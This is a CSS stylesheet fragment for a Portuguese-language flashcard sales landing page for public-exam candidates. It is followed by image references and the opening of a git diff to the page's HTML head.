   8. COMPACT CONTENT GRID (Rápido de Escanear)
   ========================================================================== */
.compact-modules-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 12px;
}

.compact-mod-card {
  background: #FFFFFF;
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 14px 12px;
  box-shadow: var(--shadow-sm);
  position: relative;
}

.mod-count {
  font-size: 0.65rem;
  font-weight: 800;
  background: var(--navy-dark);
  color: var(--gold-main);
  padding: 2px 6px;
  border-radius: 4px;
  display: inline-block;
  margin-bottom: 6px;
}

.mod-header-row {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-bottom: 4px;
}

.mod-emoji {
  font-size: 1.1rem;
}

.mod-header-row h4 {
  font-size: 0.85rem;
  font-weight: 800;
  color: var(--navy-dark);
  line-height: 1.2;
}

.mod-tags {
  font-size: 0.74rem;
  color: var(--text-muted);
  line-height: 1.3;
}

/* ==========================================================================
   9. SEÇÃO DE AUTORIDADE (QUEM CRIOU)
   ========================================================================== */
.authority-section {
  padding: 50px 0;
  background-color: var(--bg-main);
}

.authority-box {
  background: #FFFFFF;
  border: 1px solid var(--border-color);
  border-radius: var(--radius-lg);
  padding: 24px 18px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  gap: 20px;
  box-shadow: var(--shadow-md);
}

.authority-photo-wrapper {
  position: relative;
  width: 140px;
  height: 140px;
}

.authority-img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
  border: 3px solid var(--navy-dark);
  box-shadow: var(--shadow-md);
}

.authority-badge {
  position: absolute;
  bottom: -10px;
  left: 50%;
  transform: translateX(-50%);
  background: var(--navy-dark);
  color: var(--gold-main);
  font-size: 0.68rem;
  font-weight: 800;
  padding: 4px 10px;
  border-radius: var(--radius-pill);
  white-space: nowrap;
  border: 1px solid var(--gold-main);
}

.authority-title {
  font-size: 1.3rem;
  font-weight: 800;
  color: var(--navy-dark);
  margin-top: 4px;
}

.authority-name {
  font-size: 0.95rem;
  color: var(--emerald-dark);
  margin-bottom: 8px;
}

.authority-bio {
  font-size: 0.88rem;
  color: var(--text-muted);
  line-height: 1.5;
}

.authority-stats {
  display: flex;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.stat-pill {
  background: var(--bg-alt);
  border: 1px solid var(--border-color);
  color: var(--navy-dark);
  font-size: 0.78rem;
  font-weight: 700;
  padding: 6px 12px;
  border-radius: var(--radius-pill);
}

/* ==========================================================================
   11. ESCASSEZ & PASSO A PASSO INLINE NA OFERTA
   ========================================================================== */
.urgency-callout-banner {
  background: var(--red-light);
  border: 1px solid #FECACA;
  color: #991B1B;
  font-size: 0.82rem;
  font-weight: 600;
  padding: 10px 12px;
  border-radius: var(--radius-md);
  margin-bottom: 16px;
  line-height: 1.35;
}

.compact-steps-bar {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  background: var(--bg-main);
  border: 1px solid var(--border-color);
  padding: 10px 8px;
  border-radius: var(--radius-md);
  margin-bottom: 18px;
}

.c-step {
  display: flex;
  align-items: center;
  gap: 4px;
  font-size: 0.74rem;
  font-weight: 700;
  color: var(--navy-dark);
}

.c-num {
  width: 18px;
  height: 18px;
  background: var(--emerald-main);
  color: #FFFFFF;
  border-radius: 50%;
  font-size: 0.68rem;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.c-arrow {
  color: var(--text-light);
  font-size: 0.75rem;
}



/* Desktop Expansion (Scaling up smoothly on larger screens) */
@media (min-width: 768px) {
  body {
    padding-top: 0;
    padding-bottom: 0;
  }
  .top-banner {
    height: 44px;
  }
  .hero-section {
    padding: 60px 0;
  }
  .hero-title {
    font-size: 2.5rem;
  }
  .hero-benefits-wrapper {
    max-width: 680px;
  }
  .pain-cards-grid,
  .modules-grid,
  .target-grid,
  .comparison-grid,
  .testimonials-grid,
  .steps-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
  }
  .comparison-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .compact-modules-grid {
    grid-template-columns: repeat(3, 1fr);
  }
  .authority-box {
    flex-direction: row;
    text-align: left;
    max-width: 860px;
    margin: 0 auto;
    padding: 36px;
  }
  .authority-stats {
    flex-direction: row;
  }
  .flashcard-blocks-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
  }
  .flashcard-tab-nav {
    display: flex;
    justify-content: center;
  }
  .tab-btn {
    width: auto;
    padding: 10px 20px;
  }
  .pricing-box {
    max-width: 660px;
    margin: 0 auto;
    padding: 40px 32px;
  }
  .guarantee-box {
    flex-direction: row;
    text-align: left;
    max-width: 860px;
    margin: 0 auto;
    padding: 32px;
  }

  .sticky-bottom-bar {
    display: none;
  }
}





==== commit 9affedbd: "feat: implementa dual offer de R, modal interceptador de +R e copy do checkout" ====
--- a/index.html
+++ b/index.html
@@ -1,68 +1,76 @@
 <!DOCTYPE html>
 <html lang="pt-BR">
+
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
   <title>Fichário Reta Final 120 Cartões | Concursos Públicos</title>
